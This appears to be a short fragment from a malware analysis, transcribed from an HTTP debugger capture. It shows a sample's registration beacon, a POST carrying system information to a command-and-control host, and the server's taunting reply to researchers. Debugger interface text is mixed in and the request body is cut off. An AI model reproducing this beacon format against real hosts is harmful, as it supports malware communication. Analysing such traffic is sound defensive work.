 POST http://ankara24saatacikcicekci.com/ad
Host: ankara24saatacikcicekci.com
Content-Length: 431
Expect: 100-continue
{"ACTION":"REGISTER","SYSINFO":"Microsoft
Find... (press Ctrl+Enter to highlight all)
E安全
Transformer Headers TextView SyntaxView In
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 30
Date: Tue, 09 Jan 2018 15:01:38 GMT
Accept-Ranges: bytes
Server: LiteSpeed
Connection: close
Stop!!! I Kill You Researcher.
E安全